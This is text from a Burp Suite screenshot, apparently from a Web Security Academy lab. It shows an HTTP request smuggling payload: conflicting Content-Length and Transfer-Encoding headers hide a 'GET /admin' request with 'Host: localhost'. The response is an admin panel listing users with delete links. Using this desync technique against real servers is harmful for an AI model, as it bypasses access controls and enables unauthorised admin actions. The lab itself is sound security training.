 Send Cancel < ▼ > ▼ Target: https://0a0100f403b95445828f0669000900f6.web
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a0100f403b95445828f0669000900f6.web-security-academy.net
3 Content-Length: 68
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /admin HTTP/1.1
9 Host: localhost
10 Content-Length: 100
11
12 x=
Response
Pretty Raw Hex Render \n
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>